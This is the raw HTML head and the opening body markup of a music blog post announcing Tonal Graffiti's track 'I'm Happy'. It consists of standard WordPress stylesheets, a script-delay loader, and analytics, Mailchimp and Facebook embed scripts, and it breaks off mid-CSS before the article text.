

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/
body_size: 13043
content:
<!DOCTYPE html> 
<html xmlns:fb="http://ogp.me/ns/fb#" lang="en"> 
<head>
<meta charset="utf-8">
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css220cc3f97541e6da3331c042e2338d37241605643252dc72c9e17b960532c.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d0f4e43f4c40c02cee5d6c3a0f843ff0b298d39f381e803cb99387621d24.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css671cd79ce253592373061ff621a7a369d9bac78f296b36bda5a7c5c352168.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css8d5e1ef219bc99a2b67b885691f6d1a875522fa0b48c2732ffe190180df6b.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day | Kings of A&R</title>
<meta name="robots" content="index, follow" />
<meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/" />
<meta property="fb:app_id" content="607497939332300" />
<meta name="title" value="Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day | Kings of A&amp;R" />
<meta itemprop="name" value="Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day | Kings of A&amp;R" />
<meta property="og:title" value="Tonal Graffiti Drops Upbeat Hip-Hop Track &#8216;I&#8217;m Happy&#8217; Setting the Tone for a Positivity-Filled Day | Kings of A&amp;R" />
<meta name="keywords" content="Tonal Grafitti, Tonal Graffiti I'm happy" />
<meta name="description" content="Tonal Graffiti releases their new hip-hop flavored track titled "I'm Happy." I've always had an affection for songs that put me in a good mood, and "I'm Happy" accomplishes this. going to have really day." />
<meta property="og:url" content="https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/">
<meta property="og:type" content="website">
<meta property="og:image" content="http://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="kingsofar.com">
<meta property="twitter:url" content="https://kingsofar.com/2023/08/25/tonal-graffiti-drops-upbeat-hip-hop-track-im-happy-setting-the-tone-for-a-positivity-filled-day/">
<meta name="twitter:image" content="http://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg"> 
<link rel="image_src" href="http://kingsofar.com/wp-content/uploads/2023/08/Tonal-Graffiti-469x500.jpg" /> 
<link rel='stylesheet' id='wp-block-library-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css220cc3f97541e6da3331c042e2338d37241605643252dc72c9e17b960532c.css' type='text/css' media='all' /> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='wpfc-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d0f4e43f4c40c02cee5d6c3a0f843ff0b298d39f381e803cb99387621d24.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css671cd79ce253592373061ff621a7a369d9bac78f296b36bda5a7c5c352168.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://kingsofar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kingsofar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kingsofar.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.3' id='wpfc-js'></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e2321876617b0db82bae15863/ac5e33cdbd2d5921bbfce735f.js");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CZCGS4PZQP"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-CZCGS4PZQP');
</script>
<style media="all">img.alignleft{float:left!important;margin-right:15px}.aligncenter{clear:both;margin:0 auto;display:block}.singlepost .thecontent img{display:block;float:none!important;margin:0 auto}@media only screen and (max-width:767px){.singlepost .thecontent img{display:block;margin:15px auto}}.categorynote span{color:red}</style> 
<style type="text/css" id="wp-custom-css" media="all">.thecontent a[href$=jpg],a[href$=jpeg],a[href$=jpe],a[href$=png],a[href$=gif]{background-color:transparent!important;border:none!important}.mainmenu ul li a{font-family:'Oswald',sans-serif!important}div[id^="___plusone_"],div[id*=" ___plusone_"]{display:none!important}.sidebarForm{height:auto!important}.sidebarForm #mc_embed_signup div.mce_inline_error{margin-bottom:0px!important}.sidebarForm #mc-embedded-subscribe-form #mce-EMAIL{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:0;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarForm #mc-embedded-subscribe{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.sidebarForm #mc-embedded-subscribe:hover{cursor:pointer;position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0}.headerForm #mc-embedded-subscribe-form #mce-EMAIL{width:416px;color:rgb(92,92,92);font-family:Oswald,sans-serif;font-size:16px;-webkit-font-smoothing:antialiased;text-size-adjust:none;font-weight:normal!important;font-style:normal!important;line-height:36px!important;border-width:0;border-style:initial;border-color:initial;border-image:initial;background:rgb(238,238,238);outline:0;padding:0 15px}.headerForm #mc-embedded-subscribe-form #mce-EMAIL:hover{background-color:#fff}.headerForm input#mc-embedded-subscribe{position:absolute;right:9px;top:9px;width:18px;height:18px;cursor:pointer;opacity:.5;background:url(https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png) 0% 0% / 18px 18px;border-width:0;border-style:initial;border-color:initial;border-image:initial;padding:0;outline:0}.headerForm input#mc-embedded-subscribe:hover{position:absolute;right:9px;top:9px;width:18px;height:18px;cursor:pointer;opacity:.5;background:url(https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png) 0% 0% / 18px 18px;border-width:0;border-style:initial;border-color:initial;border-image:initial;padding:0;outline:0}.footerForm #mc-embedded-subscribe-form #mce-EMAIL{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:0;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.footerForm #mc-embedded-subscribe-form #mce-EMAIL:hover{background-color:#929292;color:#262626}.footerForm #mc-embedded-subscribe{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.footerForm #mc-embedded-subscribe:hover{cursor:pointer;position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0}.mobileFooterForm #mc_embed_signup div.mce_inline_error{padding:15px 10px;font-size:18px;margin-left:auto;margin-right:auto;max-width:360px}.footerFormText{color:#fff;text-align:center;font-size:30px;line-height:30px}.mobileFooterForm #mc-embedded-subscribe-form #mce-EMAIL{position:relative;height:26px;left:0;padding:5px!important;margin:0;display:block;width:290px;margin-left:auto;margin-right:auto;font-size:18px;margin-top:5px}.mobileFooterForm #mc-embedded-subscribe{background-color:#e75d52;color:#fff;text-transform:uppercase;font-size:18px;padding:5px 10px;width:300px;border:0;margin-top:10px}</style> 
<link href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css8d5e1ef219bc99a2b67b885691f6d1a875522fa0b48c2732ffe190180df6b.css' rel='stylesheet' type='text/css' media="all"> 
<link rel="stylesheet" type="text/css" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css" media="all" /> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/view.min.js?auto"></script>
<style type="text/css" media="all">#takeoverbg{background-color:;background-image:url();background-position:top center;background-repeat:no-repeat;position:relative;overflow-x:hidden}#takeoverleftlink{height:100%;width:518px;position:absolute;top:0;left:50%;margin-left:-1000px;z-index:9;outline:none!important;display:none!important}#takeoverrightlink{height:100%;width:518px;position:absolute;top:0;left:50%;margin-left:482px;z-index:9;outline:none!important;display:none!important}.contentbanner img{width:650px!important;height:auto!important}.contentbanner{margin-bottom:13px!important;margin-top:20px!important;display:block;display:none!important}</style> 
</head>
<body class="singlepost"> <div id="fb-root"></div> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="fb-root"></div> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=171775422885472";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<style media="all">.headerlist{top:100px}div#nav{display:none}#header{height:auto}#header1{height:160px}#headerpad{height:160px}.nav.tablet-mobile-nav a.toggle{display:inline-block;margin:0;cursor:pointer;vertical-align:top;position:relative;font-size:0;padding:20px}.nav.tablet-mobile-nav a.toggle span.icon{width:30px;height:25px;margin:0;margin-top:15px;font-size:0;background-image:url('/wp-content/themes/Kings of AR by PaleBird/img/icon-color-reduced-menu.svg');background-repeat:no-repeat;background-position:center center;background-size:auto 100%;display:inline-block;float:left;-webkit-transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out}.block{width:100%;display:block;position:relative;padding:0;background-repeat:no-repeat;background-position:center center;background-size:cover;clear:both!important}.block.fixed-menu-container.active{display:block}.block.fixed-menu-container{margin:0;padding:0;width:100%;height:100%;z-index:1998;position:fixed;display:none;background-color:rgba(28,28,29,.8)!important;backdrop-filter:blur(5px)}.block.fixed-menu-container .fixed-menu{width:30%;height:100%;position:fixed;left:0;top:0;background-color:#d50000;z-index:9999;display:block;overflow-y:scroll}.block.fixed-menu-container .fixed-menu ul.menu{width:90%;display:inline-block;padding:15%;list-style:none}.block.fixed-menu-container .close-button{width:25px;height:25px;display:block;position:absolute;z-index:99999;top:25px;right:25px;font-size:0}.block.fixed-menu-container .fixed-menu ul.menu li a{padding:8px 12px;cursor:pointer;vertical-align:top;position:relative;font-size:25px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;margin:0;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5)!important;-webkit-transition:all .25s 